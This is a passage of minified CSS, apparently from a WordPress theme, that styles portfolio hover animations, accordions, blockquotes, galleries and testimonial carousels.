cubic-bezier(0.19,1,0.22,1);backface-visibility:hidden;-webkit-backface-visibility:hidden}.portfolio_main_holder article:hover .item_holder.image_text_zoom_hover .image_holder .image,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .image_holder .image{-webkit-transform:scale(1.3);transform:scale(1.3)}.projects_holder .item_holder.cursor_change_hover a.portfolio_link_class,.projects_masonry_holder .item_holder.cursor_change_hover a.portfolio_link_class{z-index:6;cursor:url("img/cursor_plus.cur"),crosshair;cursor:url("img/cursor_plus.png") 22 22,crosshair}.portfolio_main_holder .cursor_img{position:absolute;z-index:1000}.portfolio_main_holder .item_holder.cursor_change_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder{padding:30px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;top:0;text-align:center;box-sizing:border-box;opacity:0;-webkit-transition:.4s cubic-bezier(0.165,0.84,0.44,1);transition:.4s cubic-bezier(0.165,0.84,0.44,1);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:scale(0.8);transform:scale(0.8);z-index:4}.portfolio_main_holder article:hover .item_holder.cursor_change_hover .text_holder,.portfolio_slider li.item:hover .item_holder.cursor_change_hover .text_holder{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border-bottom:0;display:inline-block;width:10%}.portfolio_main_holder .item_holder.cursor_change_hover .text_holder .separator.animate{width:0;border-bottom:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:hover .item_holder.cursor_change_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.cursor_change_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:10%}.portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader{background-color:rgba(191,169,125,0.7);z-index:3;-webkit-transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);opacity:0}.portfolio_main_holder article:hover .item_holder.cursor_change_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.cursor_change_hover .portfolio_shader{opacity:1}.projects_holder article .item_holder.slide_up_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.slide_up_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.slide_up_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.slide_up_hover .text_holder{padding:30px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;text-align:center;box-sizing:border-box;opacity:0;backface-visibility:hidden;transform:translateY(100%);-webkit-transform:translateY(100%);-webkit-backface-visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.165,0.84,0.44,1) 0s;transition:all .5s cubic-bezier(0.165,0.84,0.44,1) 0s;z-index:4}.portfolio_main_holder article:hover .item_holder.slide_up_hover .text_holder,.portfolio_slider li.item:hover .item_holder.slide_up_hover .text_holder{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);bottom:0}.portfolio_main_holder .item_holder.slide_up_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.slide_up_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.slide_up_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.slide_up_hover .portfolio_title a{color:#fff}.portfolio_main_holder article:hover .item_holder.slide_up_hover .project_category,.portfolio_slider li.item:hover .item_holder.slide_up_hover .project_category{color:#fff}.portfolio_main_holder .item_holder.slide_up_hover .icons_holder a{display:inline-block;margin:0 10px;color:#fff;width:30px;height:30px;line-height:30px}.portfolio_main_holder .item_holder.slide_up_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border-bottom:0;width:40px}.portfolio_main_holder .item_holder.slide_up_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s .5s;transition:width .4s .5s}.portfolio_main_holder article:hover .item_holder.slide_up_hover .text_holder .separator,.portfolio_slider li.item:hover .item_holder.slide_up_hover .text_holder .separator.animate{-webkit-transition:width .4s .5s;transition:width .4s .5s;width:40px}.portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader{background-color:rgba(191,169,125,0.7);z-index:3;transform:translateY(100%);-webkit-transform:translateY(100%);-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1)}.portfolio_main_holder article:hover .item_holder.slide_up_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.slide_up_hover .portfolio_shader{transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:transform .3s ease;transition:transform .3s ease}.portfolio_main_holder .item_holder.icons_bottom_corner .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:4;-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:1;padding:10%}.portfolio_main_holder article:hover .item_holder.icons_bottom_corner .text_holder{transform:translateX(0);-webkit-transform:translateX(0);-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);opacity:1}.projects_holder.hover_text article .item_holder .portfolio_title,.projects_holder.hover_text article .item_holder .portfolio_title a{font-size:18px;font-weight:700;letter-spacing:1px;line-height:18px}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder{position:absolute;bottom:0;opacity:0;z-index:6;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.left{left:0}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.right{right:0}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder.center{width:100%;text-align:center}.portfolio_main_holder article:hover .item_holder.icons_bottom_corner .icons_holder,.portfolio_slider li.item:hover .item_holder.icons_bottom_corner .icons_holder{opacity:1;display:block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0;font-size:15px;color:#fff;background-color:#000;-webkit-transition:all .5s;transition:all .2s}.portfolio_main_holder .item_holder.icons_bottom_corner .icons_holder a:hover{background-color:#fff;color:#000}.portfolio_main_holder .item_holder.icons_bottom_corner .image_holder{z-index:2}.portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader{background-color:rgba(255,255,255,0.7);z-index:3;transform:translateX(-100%);-webkit-transform:translateX(-100%);-webkit-transition:transform .4s cubic-bezier(0.165,0.84,0.44,1);transition:transform .4s cubic-bezier(0.165,0.84,0.44,1)}.portfolio_main_holder article:hover .item_holder.icons_bottom_corner .portfolio_shader,.portfolio_slider li.item:hover .item_holder.icons_bottom_corner .portfolio_shader{transform:translateX(0);-webkit-transform:translateX(0)}.portfolio_main_holder .item_holder.text_slides_with_image .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:5;-webkit-transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000);-webkit-transform:translateX(-100%);transform:translateX(-100%);padding:10%}.portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader{background-color:#fff}.portfolio_main_holder article:hover .item_holder.text_slides_with_image .text_holder{transform:translateX(0);-webkit-transform:translateX(0);-webkit-transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:transform .4s cubic-bezier(0.390,0.575,0.565,1.000)}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder{position:absolute;bottom:0;left:0;z-index:20;width:100%}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.left{text-align:left}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.right{text-align:right}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder.center{text-align:center}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0;font-size:15px;color:#fff;background:#000;transition:all .4s;-webkit-transition:all .4s}.portfolio_main_holder .item_holder.text_slides_with_image .icons_holder a:hover{background:#fff;color:#000}.portfolio_main_holder .item_holder.text_slides_with_image .image_holder{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000)}.portfolio_main_holder article:hover .item_holder.text_slides_with_image .image_holder{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000);transition:all .4s cubic-bezier(0.390,0.575,0.565,1.000)}.portfolio_main_holder .item_holder.slow_zoom .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:5;-webkit-transition:opacity .6s .3s;transition:opacity .6s .3s;opacity:0;padding:10%}.portfolio_main_holder article:hover .item_holder.slow_zoom .text_holder{opacity:1}.portfolio_main_holder .item_holder.slow_zoom .image_holder img{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-o-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transition:all 2s cubic-bezier(0.21,1,0.12,1) 0s;transition:all 2s cubic-bezier(0.23,1,0.12,1) 0s}.portfolio_main_holder article:hover .item_holder.slow_zoom .image_holder img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s;transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s}.portfolio_main_holder .item_holder.slow_zoom .portfolio_shader{background-color:rgba(255,255,255,0.8);z-index:3;opacity:0;-webkit-transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s;transition:all 5s cubic-bezier(0.21,1,0.12,1) 0s}.portfolio_main_holder article:hover .item_holder.slow_zoom .portfolio_shader,.portfolio_slider li.item:hover .item_holder.slow_zoom .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.slow_zoom .icons_holder{position:absolute;bottom:0;opacity:0;z-index:20;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.portfolio_main_holder .item_holder.slow_zoom .icons_holder.left{left:0;-webkit-transform:translate3d(-10px,-10px,0);transform:translate3d(-10px,10px,0)}.portfolio_main_holder .item_holder.slow_zoom .icons_holder.right{right:0;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.portfolio_main_holder .item_holder.slow_zoom .icons_holder.center{width:100%;text-align:center;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.portfolio_main_holder article:hover .item_holder.slow_zoom .icons_holder,.portfolio_slider li.item:hover .item_holder.slow_zoom .icons_holder{opacity:1;display:block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.portfolio_main_holder .item_holder.slow_zoom .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0;font-size:15px;color:#fff;background:#000;transition:all .4s;-webkit-transition:all .4s}.portfolio_main_holder .item_holder.slow_zoom .icons_holder a:hover{background:#fff;color:#000}.portfolio_main_holder .item_holder.slow_zoom .image_holder{z-index:2}.portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon{font-weight:100;font-family:Lato;font-size:100px;-webkit-transition:all .5s .3s;transition:all .5s .3s;display:block}.portfolio_main_holder .item_holder.thin_plus_only .text_holder{width:100%;height:100%;left:0;margin:0;top:0;box-sizing:border-box;z-index:5;transform:translate(20%,20%);-webkit-transform:translate(20%,20%);-webkit-transition:all .5s .3s;transition:all .5s .3s;opacity:0;font-size:0;padding:10%}.portfolio_main_holder article:hover .item_holder.thin_plus_only .text_holder{transform:translate(0,0);-webkit-transform:translate(0,0);-webkit-transition:all .2s .1s;transition:all .2s .1s;font-size:150px;opacity:1}.portfolio_main_holder .item_holder.thin_plus_only .image_holder{z-index:2}.portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader{background-color:rgba(255,255,255,0.85);z-index:3;transition:opacity .5s;-webkit-transition:opacity .5s;opacity:0}.portfolio_main_holder article:hover .item_holder.thin_plus_only .portfolio_shader,.portfolio_slider li.item:hover .item_holder.thin_plus_only .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.split_up .text_holder{width:100%;font-weight:900;font-size:18px;text-transform:uppercase;left:0;height:100%;margin:0;top:0;box-sizing:border-box;z-index:5;-webkit-transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);opacity:0;padding:10%}.portfolio_main_holder article:hover .item_holder.split_up .text_holder{-webkit-transition:transform .3s ease;transition:transform .3s ease;opacity:1}.portfolio_main_holder .item_holder.split_up .portfolio_title{transform:translateY(0);-webkit-transform:translateY(0);transition:.2s;-webkit-transition:.2s}.portfolio_main_holder article:hover .item_holder.split_up .portfolio_title{transform:translateY(-4px);-webkit-transform:translateY(-4px)}.portfolio_main_holder .item_holder.split_up .project_category{transform:translateY(-4px);-webkit-transform:translateY(-4px);transition:.2s;-webkit-transition:.2s}.portfolio_main_holder article:hover .item_holder.split_up .project_category{transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.split_up .text_holder .separator{width:0;display:inline-block;height:2px;background:#000;border-bottom:0;transition:width .3s .1s;-webkit-transition:width .3s .1s}.portfolio_main_holder article:hover .item_holder.split_up .text_holder .separator{width:20%}.portfolio_main_holder .item_holder.split_up .image_holder{z-index:2}.portfolio_main_holder .item_holder.split_up .portfolio_shader,.portfolio_slider li.item .item_holder.split_up .portfolio_shader{background:rgba(255,255,255,0.9);height:0;display:block;left:0;opacity:0;position:absolute;top:50%;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;width:100%;z-index:3}.portfolio_main_holder article:hover .item_holder.split_up .portfolio_shader,.portfolio_slider li.item:hover .item_holder.split_up .portfolio_shader{height:100%;top:0;opacity:1}.portfolio_main_holder.portfolio_one_by_one article{opacity:0!important}.portfolio_main_holder.portfolio_one_by_one article.show{opacity:1!important}.q_accordion_holder{position:relative;display:block;visibility:hidden}.q_accordion_holder.accordion .ui-accordion-header{cursor:pointer;position:relative;display:block;height:42px;line-height:44px;color:#333;padding:0;margin:28px 0 0;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out}.q_accordion_holder.accordion.boxed .ui-accordion-header{text-align:center;height:48px;line-height:46px;margin:16px 0 0;padding:0 27px;color:#333;background-color:#ded5c2;border:1px solid #ded5c2}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,.q_accordion_holder.accordion.boxed .ui-accordion-header:hover{background-color:#bfa97d;border-color:#bfa97d}.q_accordion_holder.accordion .ui-accordion-header:first-child,.q_accordion_holder.accordion.boxed .ui-accordion-header:first-child{margin:0}.q_accordion_holder.accordion .ui-accordion-header span.tab-title,.q_accordion_holder.accordion .ui-accordion-header span.tab-title-inner{color:inherit;line-height:inherit}.q_accordion_holder.accordion .ui-accordion-header:hover .accordion_mark,.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark{background-color:#3e3d3d;border-color:#3e3d3d}.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title{padding:0 0 0 60px;display:table;width:100%;height:100%;line-height:normal;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title-inner{position:relative;display:table-cell;width:100%;height:100%;line-height:normal;vertical-align:middle}.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title{color:#bfa97d}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover{background-color:#bfa97d;border-color:#bfa97d}.q_accordion_holder .ui-accordion-header .accordion_mark{position:absolute;top:0;left:0;display:block;width:42px;height:42px;line-height:40px;background-color:#f6f6f5;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #f6f6f5}.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark{background-color:#bfa97d;border-color:#bfa97d}.q_accordion_holder.boxed .ui-accordion-header .accordion_mark{display:none}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark{background-color:#bfa97d;border-color:#bfa97d}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon{position:relative;display:block;width:100%;height:100%;line-height:inherit;text-align:center;color:#fff;font-size:18px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon,.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon{color:#fff}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon span{position:absolute;display:block;width:100%;height:100%;line-height:inherit;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out;margin-left:-1px}.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon .icon_minus-06,.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .icon_plus{opacity:0;filter:alpha(opacity=0)}.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .icon_minus-06,.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon .icon_minus-06{opacity:1;filter:alpha(opacity=100)}.q_accordion_holder.accordion div.accordion_content{margin:0;padding:5px 0 0 60px}.q_accordion_holder.accordion.boxed div.accordion_content{padding:0}.q_accordion_holder.accordion div.accordion_content_inner{display:block}.q_accordion_holder.accordion.boxed div.accordion_content_inner{padding:22px 0 14px;text-align:center}blockquote{position:relative;padding-left:19px;border-left:2px solid #bfa97d}blockquote.with_background,blockquote.with_border{padding:0 14px 14px 10px}blockquote.with_border{border-left:2px solid #333}blockquote.with_border.with_quote_icon{padding:0}blockquote.with_quote_icon{display:table}blockquote.with_quote_icon .icon_quotations_holder{padding-left:15px;padding-right:9px;display:table-cell;font-size:80px;line-height:80px;font-weight:400;color:#bfa97d}blockquote.with_quote_icon .blockquote_text{display:table-cell;vertical-align:top;padding-left:10px}blockquote h4,blockquote>p{font-family:Lora,sans-serif;font-size:17px;line-height:30px;letter-spacing:0;font-weight:300;font-style:italic;text-transform:none}.q_dropcap{position:relative;display:inline-block;float:left;height:48px;width:48px;line-height:48px;font-size:44px;color:#bfa97d;font-weight:700;text-align:center;margin:5px 20px 0 0;border:1px solid transparent}.q_dropcap.circle,.q_dropcap.square{margin:5px 20px 0 0;font-size:22px;background-color:#bfa97d;color:#fff}.q_dropcap.circle{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.wpb_gallery .image_gallery_title{bottom:0;position:absolute;padding:10px;box-sizing:border-box;background-color:rgba(255,255,255,0.9);width:100%}.gallery_holder{display:block;position:relative}.wpb_image_grid .gallery_holder{width:100.1%}.wpb_image_grid .gallery_holder ul li a{margin-right:-1px;margin-bottom:-1px!important;margin-left:-1px}.gallery_holder ul{list-style:none;display:block;width:100%;position:relative;margin:0;padding:0}.gallery_holder ul li{position:relative;display:block;float:left;overflow:hidden}.gallery_holder ul li a{display:block;position:relative;-webkit-backface-visibility:hidden}.gallery_holder ul li a{display:block;overflow:hidden;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px)}.gallery_holder ul li a img{display:block;width:100%;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.gallery_holder ul li.grayscale a img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.gallery_holder ul li.grayscale:hover a img{-webkit-filter:grayscale(0);filter:none}.gallery_holder ul li:hover a img{-webkit-transform:scale(1.03,1.03);-moz-transform:scale(1.03,1.03);-ms-transform:scale(1.03,1.03);-o-transform:scale(1.03,1.03);transform:scale(1.03,1.03)}.gallery_holder ul li .gallery_hover{position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,0.7);visibility:visible;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;-ms-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-backface-visibility:hidden;z-index:1000}.gallery_holder ul li:hover .gallery_hover{opacity:1;filter:alpha(opacity=100)}.gallery_holder ul li .gallery_hover i{position:absolute;top:50%;left:50%;margin:-23px 0 0 -23px;font-size:12px;color:#fff;width:46px;height:46px;line-height:46px;text-align:center;display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-ms-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.gallery_holder ul li .gallery_hover i.fa-search:hover{background-color:#9d9d9d}.gallery_holder ul li .gallery_hover i.fa-search{background-color:#bfa97d}.gallery_holder ul li .gallery_hover i.fa-plus{background-color:transparent}.gallery_holder ul.gallery_without_space.v5 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v5 li{width:20%;margin:0}.gallery_holder ul.gallery_without_space.v4 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v4 li{width:25%;margin:0}.gallery_holder ul.gallery_without_space.v3 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v3 li{width:33.33333333333333%;margin:0}.gallery_holder ul.gallery_without_space.v2 li,.wpb_gallery_slides .gallery_holder ul.gallery_without_space.v2 li{width:50%;margin:0}.gallery_holder .gallery_inner.gallery_with_space li{margin-bottom:2%}.gallery_holder .gallery_inner.gallery_with_space li:last-child{margin-bottom:0}.gallery_holder .gallery_inner.gallery_with_space.v2 li{width:48%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v2 li:nth-child(2n){margin-right:0}.gallery_holder .gallery_inner.gallery_with_space.v3 li{width:32%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v3 li:nth-child(3n){margin-right:0}.gallery_holder .gallery_inner.gallery_with_space.v4 li{width:23.5%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v4 li:nth-child(4n){margin-right:0}.gallery_holder .gallery_inner.gallery_with_space.v5 li{width:18.4%;margin:0 2% 2% 0}.gallery_holder .gallery_inner.gallery_with_space.v5 li:nth-child(5n){margin-right:0}.highlight{background-color:#bfa97d;color:#fff;padding:0 3px}.testimonials{position:relative}.testimonials.testimonials_carousel{visibility:hidden}.testimonials.with_arrows{padding:0 100px}.testimonials .testimonial_container{overflow:hidden;width:100%;background-color:transparent;text-align:left;margin:0 0 16px}.testimonials .testimonial_image_holder{margin:0 0 27px 0;width:113px;height:113px;overflow:hidden;display:inline-block;border-radius:200px;border-style:solid;position:absolute}.testimonials .relative_position.image_top .testimonial_image_holder,.testimonials .relative_position.image_bottom .testimonial_image_holder,.testimonials .relative_position.image_bottom.center_align .testimonial_image_holder,.testimonials .relative_position.image_top.center_align .testimonial_image_holder{position:relative;margin:0;top:auto;width:auto;height:auto;transform:translate(0,0);-webkit-backface-visibility:visible}.testimonials .relative_position.image_top .testimonial_text_inner,.testimonials .relative_position.image_bottom .testimonial_text_inner{padding:0;margin:0}.testimonials .center_align.relative_position .testimonial_image_holder,.testimonials .left_align.relative_position .testimonial_image_holder{left:auto}.testimonials .right_align.relative_position .testimonial_image_holder{right:auto}.testimonials .center_align .testimonial_image_holder{left:50%;transform:translate(-50%,0)}.testimonials .left_align .testimonial_image_holder{left:0;margin-left:0}.testimonials .right_align .testimonial_image_holder{margin-right:0;right:0}.testimonials .image_top .testimonial_image_holder{top:0;transform:translate(0,-50%)}.testimonials .image_top.center_align .testimonial_image_holder{transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.testimonials .image_top .testimonial_text_inner{padding:56px 0 0 0}.testimonials .image_bottom .testimonial_image_holder{top:100%;transform:translate(0,-50%)}.testimonials .image_bottom.center_align .testimonial_image_holder{transform:translate(-50%,-50%);-webkit-backface-visibility:hidden}.testimonials .image_bottom .testimonial_text_inner{padding:0 0 56px 0}.testimonials .testimonial_image_holder img{max-width:100%}.testimonials .testimonial_title{font-size:30px;line-height:1.6em;font-weight:700;color:#333;margin:20px 0}.testimonials_holder .testimonial_separator{display:inline-block;width:78px;height:1px;background-color:#333;margin:0 0 17px 0}.testimonials .image_top .testimonial_text_inner.without_title .testimonial_text{padding:34px 0 0}.testimonials_holder .testimonial_text{font-size:14px;line-height:1.71em;font-weight:300}.testimonials .testimonial_text_inner .testimonial_author{line-height:1.1em;font-size:17px;font-weight:700;margin:20px 0 10px 0}.testimonials .image_bottom .testimonial_text_inner .testimonial_author{margin:20px 0 45px 0}.testimonials .testimonial_text_inner .testimonial_author .testimonials_job.below{display:block;margin-top:5px}.testimonials_holder .flex-direction-nav{display:block;position:absolute;top:50%;left:0;width:100%;margin-top:-25px}.testimonials_holder .flex-direction-nav li{display:inline-block;height:50px;width:50px}.testimonials_holder .flex-direction-nav a{position:absolute;top:50%;width:50px;height:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;filter:alpha(opacity = 40);text-indent:-9999px;background-color:#fff;margin:-25px 0 0 0;border-width:0;border-style:solid;border-color:transparent}.testimonials_holder .flex-direction-nav a:hover{background-color:rgba(255,255,255,0);opacity:1;filter:alpha(opacity = 100)}.testimonials_holder .flex-direction-nav a span{position:relative;width:50px;height:50px;display:block}.testimonials_holder .flex-direction-nav a span:before{position:absolute;height:50px;width:50px;line-height:50px;top:0;left:0;color:rgba(62,61,61,1);text-indent:0;font-size:32px;-webkit-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.testimonials_holder .flex-direction-nav a:hover:before{color:#fff}.testimonials_holder .flex-direction-nav a.flex-prev{left:0}.testimonials_holder .flex-direction-nav a.flex-next{right:0}.testimonials_holder.full_width{background:0}.content .testimonial_content .container .container_inner{padding:0}.testimonial_text_holder{position:relative;display:block}.testimonial_text_holder.center_align,.testimonial_content.center_align{text-align:center}.testimonial_text_holder.right_align,.testimonial_content.right_align{text-align:right}.testimonials .testimonial_text_inner{display:block}.testimonials_holder .flex-control-paging{display:block;text-align:center;margin-top:35px}.testimonials_holder .flex-control-paging li{display:inline-block}.testimonials_holder .flex-control-paging li a{display:inline-block;text-indent:-5000px;width:12px;height:12px;position:relative;margin-right:5px;background-color:#ded5c2;border-radius:5em;opacity:.4;filter:alpha(opacity = 40);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-style:solid;border-width:0;border-color:transparent}.testimonials_holder .flex-control-paging li:last-child a{margin:0}.testimonials_holder.light .flex-control-paging li a{border-color:#fff}.testimonials_holder.light .flex-direction-nav a:hover{background-color:#bfa97d}.testimonials_holder .flex-control-paging li a.flex-active{background-color:rgba(191,169,125,1);opacity:1;filter:alpha(opacity = 100)}.testimonials .relative_position .testimonial_image_holder,.testimonials .relative_position .testimonial_image_holder{display:inline-flex}.wpb_content_element.wpb_single_image img{vertical-align:middle}.prettyphoto_container{display:inline-block;position:relative}.prettyphoto_container span{display:none}.prettyphoto_container:hover span{position:absolute;background-color:rgba(191,169,125,0.85);width:100%;height:100%;display:block}.prettyphoto_container:hover span 